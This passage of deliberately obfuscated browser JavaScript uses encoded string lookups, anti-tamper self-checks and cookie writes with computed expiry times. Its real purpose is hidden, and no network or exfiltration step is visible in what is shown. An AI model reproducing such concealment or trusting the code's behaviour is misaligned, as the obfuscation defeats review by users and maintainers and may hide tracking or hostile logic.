)",cSgSF:function(_0x24d10c,_0xd1bb71){return _0x24d10c(_0xd1bb71)},UQZqy:function(_0x1ac1a2,_0x70060d,_0x5e0344,_0x3a5278){return _0x1ac1a2(_0x70060d,_0x5e0344,_0x3a5278)},TPRMF:function(_0x474ea9,_0x160417){return _0x474ea9!==_0x160417},BEZCi:_0x1c4540(1380,"d4*X",1220,1308,1142),oBPkd:_0x1c4540(1220,"Nxh%",1030,1088,1204),fhehq:function(_0x10554a,_0xe2d304){return _0x10554a+_0xe2d304},FkZxi:function(_0x39ac4f,_0x26be66){return _0x39ac4f+_0x26be66},FEjKk:function(_0x5a7088,_0x355fe9){return _0x5a7088===_0x355fe9},XcNSF:_0x1c4540(1017,"8!2A",938,993,999),Coskz:_0x1c4540(1287,"ivZS",872,1321,1108),UZMrs:function(_0x488077,_0x19e60c){return _0x488077!==_0x19e60c},QjfaL:_0x12f136(1359,1256,1265,1337,"pzmR"),KopKY:_0x410c98(-151,87,321,51,"GGee"),xLvov:function(_0x289e54){return _0x289e54()},NQasX:_0x12f136(1001,832,1150,848,"wkv&"),NOqCE:_0x12f136(1103,1142,896,1133,"mY]e"),StTiL:_0xcaa966(880,1030,1068,"Fc]d",1120),fRTeH:_0x1c4540(1523,"riNH",1253,1072,1306),KnQFv:_0x410c98(-465,-310,-298,-160,"u!E&")+_0x410c98(-93,-210,-231,-126,"ARJy"),AbIqV:_0xcaa966(1545,1483,1317,"LuE3",1399),yMdbm:_0x410c98(-517,-273,-402,-348,"blQ9"),XRWsY:function(_0x27ac21,_0x41e163){return _0x27ac21<_0x41e163},QUbHH:function(_0xb136ed,_0x275f9b){return _0xb136ed!==_0x275f9b},QOgRX:_0x1c4540(1004,"riNH",933,908,1074),fSRPr:_0x3182f6(544,537,298,793,"#34O"),adcZo:_0x410c98(93,-94,-289,-48,"riNH")+_0x410c98(-210,-79,-31,-123,"F$6m")+"5",nxYHY:function(_0x83c482,_0x52e535){return _0x83c482+_0x52e535},YWZDw:function(_0x1ab2c9,_0x45839a,_0x421d57){return _0x1ab2c9(_0x45839a,_0x421d57)},KglTr:function(_0x535043){return _0x535043()},maAOh:function(_0x257413,_0x4b423f){return _0x257413===_0x4b423f},sdEhO:_0x3182f6(799,630,959,842,"riNH"),EOTJR:function(_0x9a3c1d,_0x1ea3ec,_0x159cbc){return _0x9a3c1d(_0x1ea3ec,_0x159cbc)},oBXJG:function(_0x8e3932,_0x2152d1){return _0x8e3932!==_0x2152d1},PavXM:_0x3182f6(680,596,582,841,"oU#$"),ohsFJ:function(_0x24df09,_0xdf4bdd){return _0x24df09(_0xdf4bdd)},WXrgC:function(_0x28d0ba,_0x235f98){return _0x28d0ba(_0x235f98)},ATTbh:function(_0xca9f5,_0x224b90,_0x114009,_0x34d7c3){return _0xca9f5(_0x224b90,_0x114009,_0x34d7c3)}};function _0x12f136(_0x20b228,_0x406a31,_0x657982,_0xde51fa,_0x1a44b6){return _0x4b4991(_0x20b228-439,_0x406a31-197,_0x20b228-511,_0x1a44b6,_0x1a44b6-486)}var _0x538c15=function(){function _0xbf5b8f(_0x353cdd,_0x79889e,_0x3fed47,_0x10c1f9,_0x466cbd){return _0x3182f6(_0x10c1f9- -484,_0x79889e-131,_0x3fed47-421,_0x10c1f9-154,_0x3fed47)}var _0x1a6d80={};_0x1a6d80[_0x4fd478("&B!P",1459,1416,1410,1307)]=_0x289d6a[_0x4fd478("&EgM",1450,1455,1438,1245)];function _0x330322(_0x165161,_0x588f9a,_0x82de47,_0x26cf00,_0x1674ab){return _0x12f136(_0x82de47- -788,_0x588f9a-443,_0x82de47-136,_0x26cf00-293,_0x1674ab)}function _0x4fd478(_0x16eb49,_0x21f689,_0x539ae7,_0x9f2ea0,_0x2266ae){return _0xcaa966(_0x16eb49-398,_0x21f689-307,_0x539ae7-277,_0x16eb49,_0x9f2ea0-170)}_0x1a6d80[_0x4fd478("(x!A",1121,1514,1299,1175)]=_0x289d6a[_0x472d44("H@Hk",1533,1533,1440,1696)];function _0x389b7c(_0x1f063a,_0x47ef47,_0x4a1956,_0x1b9402,_0x4e111d){return _0x12f136(_0x1f063a- -1210,_0x47ef47-6,_0x4a1956-319,_0x1b9402-27,_0x47ef47)}var _0x2d474=_0x1a6d80;function _0x472d44(_0x46ee10,_0x2cd86d,_0x102134,_0xb52152,_0x3d3dd6){return _0xcaa966(_0x46ee10-125,_0x2cd86d-246,_0x102134-481,_0x46ee10,_0x102134-113)}if(_0x289d6a[_0xbf5b8f(447,666,"H@Hk",429,447)](_0x289d6a[_0xbf5b8f(294,676,"D)0W",487,343)],_0x289d6a[_0x330322(608,571,382,236,"D)0W")]))try{_0x4cffd7[_0xbf5b8f(354,279,"ivZS",342,336)][_0x4fd478("riNH",1710,1524,1524,1361)+_0x389b7c(173,"(x!A",-5,359,117)+_0xbf5b8f(221,277,"v$Xp",210,183)+_0x389b7c(166,"@cb8",144,368,361)](_0x2d474[_0xbf5b8f(369,492,"MeWZ",263,413)],_0x2d474[_0xbf5b8f(-7,135,"Xhqo",184,324)])}catch{}else{var _0x48089c=!0;return function(_0xfac042,_0x2c646d){function _0xa3d88b(_0x4a0df3,_0x4f6aa6,_0x52acac,_0x3d88f3,_0x3a5386){return _0x472d44(_0x3a5386,_0x4f6aa6-425,_0x52acac- -902,_0x3d88f3-141,_0x3a5386-448)}function _0x1cea5c(_0x1d8e55,_0x56635f,_0x544f0c,_0x19af43,_0x2419db){return _0x389b7c(_0x19af43-682,_0x56635f,_0x544f0c-430,_0x19af43-19,_0x2419db-360)}function _0x2fe619(_0x3397c1,_0x74b0ca,_0x1b12b4,_0x24a155,_0x37238b){return _0x389b7c(_0x3397c1-1244,_0x74b0ca,_0x1b12b4-80,_0x24a155-498,_0x37238b-469)}var _0x3d5832={UtcFB:function(_0x457cc8,_0x39548d){function _0x5ee601(_0x336ce2,_0x5e415d,_0x57c489,_0x1f1172,_0x3a0455){return _0x1393(_0x57c489-684,_0x336ce2)}return _0x289d6a[_0x5ee601("8!2A",1363,1470,1428,1229)](_0x457cc8,_0x39548d)},jcZND:function(_0x191c0e,_0x1617a7){function _0x2b6c29(_0x32939b,_0x23504c,_0x213b22,_0x465de3,_0x4fc958){return _0x1393(_0x465de3- -599,_0x32939b)}return _0x289d6a[_0x2b6c29("Fc]d",-75,81,-117,-283)](_0x191c0e,_0x1617a7)},trSxA:_0x289d6a[_0x5614b5(1185,1358,"d4*X",1019,1244)],hRTdd:function(_0x3dbf0d,_0x15ccac){function _0xed1df3(_0x2bc2e2,_0x73eb8e,_0x1c984d,_0x3b42e8,_0x81dc8){return _0x5614b5(_0x73eb8e- -242,_0x73eb8e-178,_0x1c984d,_0x3b42e8-310,_0x81dc8-9)}return _0x289d6a[_0xed1df3(870,876,"LuE3",1090,870)](_0x3dbf0d,_0x15ccac)},ZiKwX:_0x289d6a[_0x205dfe(115,"blQ9",278,197,504)],OFHBi:function(_0x3d70cc,_0x2c9f67){function _0x3e09b6(_0x275abb,_0x2ea883,_0x10785f,_0x214524,_0x4e1faa){return _0x5614b5(_0x214524- -1184,_0x2ea883-296,_0x275abb,_0x214524-222,_0x4e1faa-414)}return _0x289d6a[_0x3e09b6("#34O",-239,-442,-419,-265)](_0x3d70cc,_0x2c9f67)},SupuZ:_0x289d6a[_0x2fe619(1211,"6k9S",1452,1058,1418)]};function _0x205dfe(_0x195850,_0x52731f,_0x279f4c,_0x2a8f25,_0x32e19a){return _0x4fd478(_0x52731f,_0x52731f-81,_0x279f4c-415,_0x279f4c- -870,_0x32e19a-19)}function _0x5614b5(_0x4a528c,_0x59d1d5,_0x32d0e1,_0x505a7a,_0x4ec91b){return _0x330322(_0x4a528c-389,_0x59d1d5-392,_0x4a528c-646,_0x505a7a-90,_0x32d0e1)}if(_0x289d6a[_0x2fe619(1411,"riNH",1477,1573,1424)](_0x289d6a[_0x5614b5(858,890,"&EgM",841,636)],_0x289d6a[_0xa3d88b(473,426,523,772,"blQ9")]))_0x54fd8f=_0x20d12b;else{var _0x53c36a=_0x48089c?function(){function _0x3d161b(_0x22658f,_0x180d3e,_0x1a25c8,_0x135737,_0x360055){return _0xa3d88b(_0x22658f-310,_0x180d3e-495,_0x180d3e-705,_0x135737-131,_0x360055)}function _0x2a4a73(_0x41ed96,_0x241607,_0x89b43c,_0x4031f5,_0x565650){return _0x5614b5(_0x89b43c-112,_0x241607-465,_0x41ed96,_0x4031f5-251,_0x565650-262)}function _0x3d7f68(_0x2fb0db,_0x28864c,_0xbbcd0a,_0x2c2185,_0x3c49cd){return _0xa3d88b(_0x2fb0db-398,_0x28864c-297,_0xbbcd0a-312,_0x2c2185-363,_0x3c49cd)}function _0x4d4f34(_0x27fcdb,_0x529e66,_0x41fa70,_0x4df850,_0x3a9592){return _0x1cea5c(_0x27fcdb-334,_0x4df850,_0x41fa70-257,_0x529e66- -336,_0x3a9592-447)}var _0x50c21d={};_0x50c21d[_0x4d4f34(276,186,163,"ivZS",318)]=_0x3d5832[_0x4d4f34(102,92,90,"5a1Y",32)];var _0x3faa5d=_0x50c21d;function _0x56857a(_0x206bf7,_0x3b81f1,_0x6e3511,_0x3a9166,_0xe4590c){return _0x2fe619(_0xe4590c-510,_0x3b81f1,_0x6e3511-14,_0x3a9166-6,_0xe4590c-191)}if(_0x3d5832[_0x4d4f34(54,270,504,"u!E&",267)](_0x3d5832[_0x4d4f34(729,508,563,"ivZS",609)],_0x3d5832[_0x3d7f68(768,729,627,433,"&EgM")]))return _0x411529[_0x2a4a73("@cb8",1045,984,768,1047)+_0x4d4f34(49,261,75,"u!E&",25)]()[_0x56857a(1935,"@5K1",1656,1814,1724)+"h"](FiQGii[_0x3d7f68(438,621,467,247,"6k9S")])[_0x3d161b(1190,1246,1454,1307,"#34O")+_0x56857a(1539,"Jg6Z",1536,1756,1537)]()[_0x2a4a73("F$6m",869,1116,910,1045)+_0x56857a(1749,"GGee",1804,1674,1573)+"r"](_0x2887a0)[_0x4d4f34(518,465,242,"QbR!",645)+"h"](FiQGii[_0x2a4a73("wx)4",914,991,1179,748)]);if(_0x2c646d)if(_0x3d5832[_0x4d4f34(368,373,573,"Jg6Z",468)](_0x3d5832[_0x2a4a73("fy(t",1173,961,915,1146)],_0x3d5832[_0x2a4a73("3lc2",1516,1288,1322,1104)])){var _0x594f03=_0x24fbbb[_0x4d4f34(348,312,195,"KDKs",376)+"e"][_0x56857a(1952,"*7V!",1646,1932,1864)+"Of"](";",_0x285bc4);return _0x3d5832[_0x56857a(1483,"@x4U",1682,1386,1469)](_0x594f03,-1)&&(_0x594f03=_0x32efd2[_0x3d161b(1044,1170,1236,1399,"Xhqo")+"e"][_0x3d161b(1001,1168,1164,937,"Jg6Z")+"h"]),_0x3d5832[_0x3d7f68(658,702,702,591,"&B!P")](_0x478da4,_0x393edd[_0x2a4a73("LuE3",1048,924,721,717)+"e"][_0x4d4f34(272,173,160,"6cGB",-6)+_0x3d161b(1220,1212,1302,1409,"8!2A")](_0x396a06,_0x594f03))}else{var _0x464b2e=_0x2c646d[_0x3d7f68(1090,1137,958,968,"@cb8")](_0xfac042,arguments);return _0x2c646d=null,_0x464b2e}}:function(){};return _0x48089c=!1,_0x53c36a}}}}(),_0x4f2363=_0x289d6a[_0x1c4540(1131,"Nxh%",850,988,1016)](_0x538c15,this,function(){function _0x141231(_0x244608,_0x77eb78,_0x511099,_0x1055dd,_0x5229f7){return _0x1c4540(_0x244608-68,_0x77eb78,_0x511099-302,_0x1055dd-460,_0x1055dd-217)}function _0x43cd74(_0x74287d,_0x21e4be,_0x3c6239,_0x5eaff1,_0x4f05a5){return _0xcaa966(_0x74287d-34,_0x21e4be-239,_0x3c6239-420,_0x3c6239,_0x5eaff1- -1155)}function _0x146a20(_0x3bb2e3,_0x2d63d7,_0x50bd44,_0x42ebc4,_0x9c06e5){return _0x1c4540(_0x3bb2e3-206,_0x42ebc4,_0x50bd44-34,_0x42ebc4-342,_0x3bb2e3- -697)}function _0x5f27ac(_0xf45ac3,_0x76e926,_0x3a0eaf,_0x47f024,_0x4f95ed){return _0x12f136(_0x47f024-311,_0x76e926-221,_0x3a0eaf-455,_0x47f024-419,_0xf45ac3)}function _0x327aea(_0x31db2a,_0x36441f,_0x15011,_0x1609c9,_0x49b2a0){return _0x410c98(_0x31db2a-118,_0x1609c9-478,_0x15011-89,_0x1609c9-136,_0x36441f)}if(_0x289d6a[_0x141231(1472,"D)0W",1436,1266,1054)](_0x289d6a[_0x327aea(230,"6k9S",323,426,339)],_0x289d6a[_0x146a20(540,673,534,"blQ9",452)])){if(_0x3f4907){var _0xac8bc2=_0x486ac3[_0x43cd74(135,148,"cL4r",-66,-149)](_0x3e84d6,arguments);return _0x263a98=null,_0xac8bc2}}else return _0x4f2363[_0x5f27ac("QbR!",1442,1481,1550,1584)+_0x327aea(338,"5a1Y",344,564,719)]()[_0x5f27ac("sDe6",1408,1882,1651,1430)+"h"](_0x289d6a[_0x327aea(626,"GGee",418,539,582)])[_0x146a20(528,338,749,"Xhqo",358)+_0x146a20(376,383,403,"fy(t",471)]()[_0x141231(1389,"@x4U",1029,1178,1244)+_0x327aea(322,"Fc]d",382,368,341)+"r"](_0x4f2363)[_0x327aea(78,"v9Ib",52,149,359)+"h"](_0x289d6a[_0x327aea(343,"blQ9",382,587,431)])});_0x289d6a[_0x12f136(1253,1232,1059,1173,"(x!A")](_0x4f2363);function _0x3182f6(_0x3c91d5,_0x276698,_0x463697,_0x3583c8,_0x16101b){return _0x700064(_0x3c91d5-42,_0x276698-28,_0x463697-393,_0x3c91d5- -527,_0x16101b)}var _0x46184b=function(){function _0x38bdcb(_0x18475b,_0x4ad63e,_0x40ca45,_0x12efe3,_0x1bb3b7){return _0x12f136(_0x40ca45- -962,_0x4ad63e-490,_0x40ca45-413,_0x12efe3-229,_0x1bb3b7)}function _0x2f246b(_0x41073b,_0x85f9c6,_0x570d01,_0x36e562,_0x45d8c4){return _0x12f136(_0x85f9c6- -1188,_0x85f9c6-318,_0x570d01-169,_0x36e562-497,_0x45d8c4)}function _0x47f90e(_0x1027a5,_0x180fe2,_0x206e1a,_0x1a0935,_0x473a11){return _0x12f136(_0x1027a5- -659,_0x180fe2-146,_0x206e1a-246,_0x1a0935-475,_0x1a0935)}function _0x240ef1(_0x51b8aa,_0x6a061,_0x2cf96d,_0x4f9bca,_0x31ef87){return _0xcaa966(_0x51b8aa-101,_0x6a061-253,_0x2cf96d-361,_0x51b8aa,_0x2cf96d- -574)}function _0x52d418(_0x57fad4,_0x553913,_0x30d153,_0x284fa7,_0xbac9a4){return _0xcaa966(_0x57fad4-112,_0x553913-45,_0x30d153-314,_0x284fa7,_0xbac9a4- -848)}if(_0x289d6a[_0x240ef1("zPqo",1078,832,970,763)](_0x289d6a[_0x2f246b(153,87,-142,-138,"@cb8")],_0x289d6a[_0x240ef1("mY]e",852,639,647,601)]))for(var _0x2c2def=_0x289d6a[_0x52d418(211,67,201,"zPqo",156)][_0x240ef1("wx)4",672,831,745,1067)]("|"),_0x47f782=0;;){switch(_0x2c2def[_0x47f782++]){case"0":var _0x37ef2b=600;continue;case"1":var _0x5255e7=new _0x5049be;continue;case"2":_0x5255e7[_0x47f90e(595,540,576,"KDKs",794)+"me"](_0x289d6a[_0x47f90e(565,746,644,"oU#$",752)](_0x5255e7[_0x240ef1("cL4r",690,643,559,527)+"me"](),_0x289d6a[_0x52d418(415,644,419,"BX$z",449)](_0x289d6a[_0x240ef1("riNH",512,390,475,604)](_0x289d6a[_0x2f246b(50,-123,100,-36,"6k9S")](_0x289d6a[_0x47f90e(600,401,834,"&EgM",821)](_0x37ef2b,-2999+907*-8+10279),60),9163+-1*1831+-7272),1e3)));continue;case"3":_0x316708[_0x38bdcb(489,296,303,333,"@3Jz")+"e"]=_0x289d6a[_0x2f246b(115,55,-97,261,"@3Jz")](_0x289d6a[_0x38bdcb(235,46,195,292,"blQ9")](_0x289d6a[_0x240ef1("$&[N",536,502,537,287)](_0x289d6a[_0x47f90e(603,410,537,"&B!P",628)](_0x289d6a[_0x38bdcb(-82,-73,-31,-112,"KDKs")](_0x1ccc7b,"="),_0x3fdf2f),"; "),_0x5ee841),_0x289d6a[_0x38bdcb(566,235,344,310,"Ow5g")]);continue;case"4":var _0x5ee841=_0x289d6a[_0x240ef1("bROt",758,519,526,732)](_0x289d6a[_0x2f246b(-313,-298,-312,-533,"6k9S")],_0x5255e7[_0x240ef1("^iTk",744,693,937,684)+_0x47f90e(431,311,217,"D)0W",551)+"g"]());continue}break}else{var _0x4aabf1=!0;return function(_0x11037d,_0x13e63b){function _0x3aeeb4(_0x529d6d,_0x5d8a43,_0x58c4ce,_0x32dd09,_0x373ba7){return _0x2f246b(_0x529d6d-18,_0x529d6d-1312,_0x58c4ce-232,_0x32dd09-437,_0x32dd09)}function _0x14de2e(_0x4b8842,_0x201caf,_0x55061d,_0x3e9780,_0xd80c59){return _0x38bdcb(_0x4b8842-137,_0x201caf-341,_0x3e9780-1214,_0x3e9780-361,_0xd80c59)}function _0x5ce59c(_0x3093ae,_0x20d255,_0x2e4459,_0x595ddd,_0x1988b7){return _0x52d418(_0x3093ae-432,_0x20d255-478,_0x2e4459-477,_0x20d255,_0x1988b7-550)}function _0x3b9f42(_0x2a1a2c,_0x583fa6,_0x904197,_0x5b1a50,_0x17f2cb){return _0x47f90e(_0x904197-1121,_0x583fa6-461,_0x904197-45,_0x583fa6,_0x17f2cb-472)}function _0x3df036(_0x3e9896,_0x2472ed,_0x54c24d,_0x556a00,_0x2027e4){return _0x240ef1(_0x2027e4,_0x2472ed-52,_0x3e9896- -128,_0x556a00-43,_0x2027e4-64)}var _0x57a3cb={CrvhD:function(_0x21aa04,_0x2d3e62){function _0x4a65ae(_0x1c079b,_0x2fc7df,_0xb817f9,_0x44091f,_0x2f5fe3){return _0x1393(_0xb817f9- -257,_0x2f5fe3)}return _0x289d6a[_0x4a65ae(496,780,673,872,"ARJy")](_0x21aa04,_0x2d3e62)},yZmWz:function(_0x260e59,_0x2b832b){function _0x50508e(_0x3e16bc,_0x48d9d4,_0x3a39d9,_0x257737,_0x578c09){return _0x1393(_0x3a39d9- -537,_0x48d9d4)}return _0x289d6a[_0x50508e(350,"Nxh%",258,180,391)](_0x260e59,_0x2b832b)},QFxMl:function(_0x4868cc,_0x4d7b62){function _0x17c721(_0x3e82c6,_0x3c8519,_0x5e636a,_0x1b5f71,_0x31d62d){return _0x1393(_0x5e636a-4,_0x31d62d)}return _0x289d6a[_0x17c721(686,555,544,572,"&EgM")](_0x4868cc,_0x4d7b62)},InjdF:function(_0x303290,_0x407ae6){function _0x502f2a(_0x5cdfcc,_0x2b3431,_0x1627db,_0x5a6466,_0x2e9d0d){return _0x1393(_0x5cdfcc- -733,_0x2b3431)}return _0x289d6a[_0x502f2a(-240,"riNH",-121,-316,1)](_0x303290,_0x407ae6)},RhpeR:_0x289d6a[_0x14de2e(1587,1618,1558,1494,"v$Xp")],rxLMW:function(_0x16a258,_0x420227,_0x48acf7){function _0x5070ce(_0x4350c2,_0x5a281b,_0x38b29a,_0x2f1b54,_0x49642c){return _0x14de2e(_0x4350c2-180,_0x5a281b-225,_0x38b29a-59,_0x5a281b-205,_0x49642c)}return _0x289d6a[_0x5070ce(1407,1438,1226,1674,"Nxh%")](_0x16a258,_0x420227,_0x48acf7)},tLqvU:_0x289d6a[_0x3df036(431,512,436,559,"Jg6Z")],VtJhY:function(_0x1b9892,_0x55f746){function _0x3dee98(_0x425752,_0x2ffce2,_0x18b2ee,_0x575595,_0x4309ba){return _0x3df036(_0x2ffce2-586,_0x2ffce2-288,_0x18b2ee-496,_0x575595-361,_0x18b2ee)}return _0x289d6a[_0x3dee98(720,899,"wx)4",843,756)](_0x1b9892,_0x55f746)},NijVp:_0x289d6a[_0x3aeeb4(1082,1144,1270,"^iTk",1079)],xwJsh:_0x289d6a[_0x14de2e(1578,1530,1456,1435,"v$Xp")],JiXiA:function(_0x5ccff7,_0x34eaee){function _0x4d4491(_0x5a5148,_0xa56d45,_0xcbe479,_0xef522a,_0x1b5f0e){return _0x3b9f42(_0x5a5148-335,_0x5a5148,_0x1b5f0e-36,_0xef522a-59,_0x1b5f0e-486)}return _0x289d6a[_0x4d4491("@5K1",1253,1528,1219,1431)](_0x5ccff7,_0x34eaee)},mTUoY:_0x289d6a[_0x3df036(330,496,312,364,"blQ9")]};if(_0x289d6a[_0x3b9f42(1921,"ivZS",1827,2052,1896)](_0x289d6a[_0x3df036(546,775,326,693,"sDe6")],_0x289d6a[_0x5ce59c(1291,"#34O",1168,1100,1060)])){var _0x270fae=_0x3bea3b[_0x3b9f42(1579,"Nxh%",1695,1927,1510)](_0x5ffdcd,arguments);return _0x92ee45=null,_0x270fae}else{var _0x3dd7e3=_0x4aabf1?function(){function _0x505212(_0x1c5645,_0x568c71,_0x5e400c,_0xcd5378,_0x4f4010){return _0x3df036(_0xcd5378-766,_0x568c71-349,_0x5e400c-469,_0xcd5378-482,_0x1c5645)}function _0x435c1e(_0x5b3097,_0x7bae99,_0x5310b9,_0x1488c8,_0x4c6922){return _0x3df036(_0x1488c8- -453,_0x7bae99-320,_0x5310b9-165,_0x1488c8-438,_0x4c6922)}function _0x11b82f(_0x2ef589,_0x29762c,_0x5f30b4,_0x5dd495,_0x14dde2){return _0x3df036(_0x5dd495- -355,_0x29762c-372,_0x5f30b4-293,_0x5dd495-442,_0x14dde2)}function _0x10e1f4(_0x30d69b,_0x31b50c,_0x3f76a1,_0x34be0f,_0x287fa0){return _0x3b9f42(_0x30d69b-404,_0x34be0f,_0x3f76a1- -578,_0x34be0f-85,_0x287fa0-17)}function _0x45d8dc(_0x257f4c,_0x48b2e1,_0x249c78,_0x52981f,_0x410aba){return _0x5ce59c(_0x257f4c-321,_0x410aba,_0x249c78-470,_0x52981f-245,_0x52981f- -915)}var _0x4db37c={dKEHd:function(_0x44317a,_0x201d40){function _0xa43d95(_0x58208b,_0x5e1afc,_0x4cc025,_0x552364,_0x4d1468){return _0x1393(_0x4cc025-415,_0x4d1468)}return _0x57a3cb[_0xa43d95(787,1038,974,943,"riNH")](_0x44317a,_0x201d40)},NFlXe:function(_0x412916,_0x5835a1){function _0x4dfdd8(_0x47d6bf,_0x4641e8,_0x1d8b59,_0x22a878,_0x3d2ba4){return _0x1393(_0x3d2ba4-521,_0x22a878)}return _0x57a3cb[_0x4dfdd8(1143,1312,1147,"bROt",1204)](_0x412916,_0x5835a1)},ztGfV:function(_0x55c341,_0x557c32){function _0x256782(_0x34dfe2,_0x588b1b,_0x3ef45e,_0x71dd29,_0x4818f1){return _0x1393(_0x4818f1- -502,_0x588b1b)}return _0x57a3cb[_0x256782(-192,"6k9S",7,101,56)](_0x55c341,_0x557c32)},VMzki:function(_0x44f593,_0x2edbc2){function _0x431699(_0x41021b,_0x17a7dd,_0x5dacb1,_0x2c3b5d,_0x31ee9e){return _0x1393(_0x17a7dd-855,_0x31ee9e)}return _0x57a3cb[_0x431699(1553,1723,1531,1531,"ivZS")](_0x44f593,_0x2edbc2)},eKzvq:function(_0x3e3331,_0xdb9513){function _0x5aac9a(_0x250d38,_0x573b,_0x309eaf,_0x6b50b4,_0xaeb602){return _0x1393(_0x6b50b4- -980,_0x573b)}return _0x57a3cb[_0x5aac9a(-114,"d4*X",-341,-291,-303)](_0x3e3331,_0xdb9513)},PaBjk:function(_0x39a603,_0x56899d){function _0x3675c0(_0x480dc6,_0x37f843,_0x55f63f,_0x2eedc7,_0x3787c1){return _0x1393(_0x55f63f- -805,_0x3787c1)}return _0x57a3cb[_0x3675c0(-242,35,-43,-9,"#34O")](_0x39a603,_0x56899d)},jiuoP:_0x57a3cb[_0x45d8dc(-276,3,-376,-162,"oU#$")],EzSZr:function(_0x38b8f3,_0x4914aa,_0x35a04a){function _0x56994c(_0x47817f,_0x3205ef,_0x29ce2b,_0x167d00,_0x27d0e4){return _0x45d8dc(_0x47817f-255,_0x3205ef-383,_0x29ce2b-285,_0x27d0e4-641,_0x167d00)}return _0x57a3cb[_0x56994c(452,430,475,"@5K1",575)](_0x38b8f3,_0x4914aa,_0x35a04a)},SrnMl:_0x57a3cb[_0x10e1f4(1130,880,930,"8!2A",847)]};if(_0x57a3cb[_0x10e1f4(613,942,851,"&B!P",743)](_0x57a3cb[_0x10e1f4(829,1131,906,"BX$z",859)],_0x57a3cb[_0x435c1e(163,93,-123,38,"wx)4")])){var _0x3b2bb4=new _0x24ca69;_0x3b2bb4[_0x10e1f4(1378,1160,1219,"Nxh%",1198)+"me"](_0x4db37c[_0x505212("BX$z",1369,1408,1415,1623)](_0x3b2bb4[_0x11b82f(244,179,-1,40,"&B!P")+"me"](),1));var _0x3057c6=_0x4db37c[_0x10e1f4(1077,964,876,"&B!P",1123)](_0x2545a6,_0x2bc0df);_0x34ef41[_0x10e1f4(830,754,988,"3lc2",876)+"e"]=_0x4db37c[_0x45d8dc(-124,-36,-214,-52,"d4*X")](_0x4db37c[_0x45d8dc(183,-137,-112,-4,"mY]e")](_0x4db37c[_0x505212("Jg6Z",1354,1250,1130,978)](_0x4db37c[_0x435c1e(-165,-140,-30,-203,"Jg6Z")](_0x1c7c3c,"="),_0x3057c6),_0x4db37c[_0x435c1e(183,96,-173,16,"D)0W")]),_0x3b2bb4[_0x435c1e(338,371,224,162,"KDKs")+_0x10e1f4(658,554,782,"@5K1",776)+"g"]())}else if(_0x13e63b){if(_0x57a3cb[_0x11b82f(214,475,300,228,"blQ9")](_0x57a3cb[_0x505212("ivZS",1261,813,1047,888)],_0x57a3cb[_0x10e1f4(1060,1101,1084,"Fc]d",972)]))return _0x4db37c[_0x45d8dc(183,216,108,-16,"6k9S")](_0x190e65,_0x4db37c[_0x10e1f4(819,1067,863,"ivZS",967)],"1"),1;var _0x590012=_0x13e63b[_0x45d8dc(-242,64,-38,-124,"cL4r")](_0x11037d,arguments);return _0x13e63b=null,_0x590012}}:function(){};return _0x4aabf1=!1,_0x3dd7e3}}}}();function _0x410c98(_0x351267,_0x3b628e,_0x27f793,_0x37f4aa,_0x42878){return _0x133d70(_0x351267-77,_0x3b628e-163,_0x27f793-151,_0x42878,_0x3b628e- -253)}var _0x94bf3e=_0x289d6a[_0x12f136(1373,1196,1509,1396,"mY]e")](_0x46184b,this,function(){function _0x54e678(_0x53bd8e,_0x2abcc0,_0x1d8d3a,_0x494d84,_0x18514d){return _0x3182f6(_0x53bd8e-424,_0x2abcc0-18,_0x1d8d3a-215,_0x494d84-204,_0x18514d)}function _0x44e5d7(_0x40e6e9,_0x28859c,_0x3fe7c2,_0x9f97de,_0x443afb){return _0x1c4540(_0x40e6e9-119,_0x443afb,_0x3fe7c2-227,_0x9f97de-148,_0x28859c-410)}function _0x1b0ffa(_0x1c8c0b,_0x391ae5,_0x4f4baa,_0x563f16,_0x422f10){return _0xcaa966(_0x1c8c0b-235,_0x391ae5-1,_0x4f4baa-131,_0x422f10,_0x391ae5- -1346)}function _0x58e53a(_0x37d219,_0x354702,_0x46d3c8,_0x5a6cf3,_0x4c6d3f){return _0x3182f6(_0x37d219-913,_0x354702-18,_0x46d3c8-461,_0x5a6cf3-489,_0x46d3c8)}function _0x471e62(_0x1c29df,_0x818157,_0x1b6227,_0x1d1b8d,_0x420e3e){return _0x1c4540(_0x1c29df-278,_0x1c29df,_0x1b6227-64,_0x1d1b8d-338,_0x420e3e-134)}var _0x52906d={UZqeg:function(_0x38ac6e,_0x513fc9){function _0x2e5f24(_0x5507aa,_0x2b96fd,_0xf4ba7,_0x467e52,_0x2a9794){return _0x1393(_0x467e52- -286,_0x5507aa)}return _0x289d6a[_0x2e5f24("d4*X",64,96,203,92)](_0x38ac6e,_0x513fc9)},xcdlH:function(_0x52a948,_0x4a6f03){function _0x28d5a4(_0x3bd11e,_0x136af2,_0x261fc4,_0x2cdc8d,_0x32dbd5){return _0x1393(_0x136af2- -961,_0x3bd11e)}return _0x289d6a[_0x28d5a4("LuE3",-151,-243,-32,10)](_0x52a948,_0x4a6f03)},Mvzlk:function(_0x5a7388,_0xbb8b7d){function _0x2970a9(_0x37ff26,_0x5799bd,_0xb893cb,_0xd50d43,_0x3c44f0){return _0x1393(_0xb893cb- -263,_0x3c44f0)}return _0x289d6a[_0x2970a9(690,879,706,572,"6cGB")](_0x5a7388,_0xbb8b7d)},GRXhg:_0x289d6a[_0x1b0ffa(208,47,-62,-129,"GGee")],yCJKw:function(_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c){function _0x3534cd(_0x4d2b8f,_0x5841d9,_0x378365,_0x4d661f,_0x485c32){return _0x1b0ffa(_0x4d2b8f-20,_0x378365-1152,_0x378365-25,_0x4d661f-321,_0x4d661f)}return _0x289d6a[_0x3534cd(1033,910,968,"8!2A",830)](_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c)},VUIIw:function(_0x2af68f,_0x18e27e){function _0x6a7595(_0x4397ff,_0x36c6de,_0x471be4,_0x4d5edb,_0x246259){return _0x1b0ffa(_0x4397ff-414,_0x4397ff-744,_0x471be4-249,_0x4d5edb-475,_0x471be4)}return _0x289d6a[_0x6a7595(478,455,"d4*X",498,496)](_0x2af68f,_0x18e27e)},hJgmg:_0x289d6a[_0x1b0ffa(-240,-289,-255,-94,"(x!A")],JsoVX:_0x289d6a[_0x54e678(1003,1020,1242,922,"blQ9")],txEnf:function(_0xeee7e8,_0x3162ed){function _0x4e9d3(_0x50691a,_0x1ce4b7,_0x4ad7db,_0x5114cf,_0x2763cb){return _0x1b0ffa(_0x50691a-116,_0x5114cf-1290,_0x4ad7db-364,_0x5114cf-191,_0x2763cb)}return 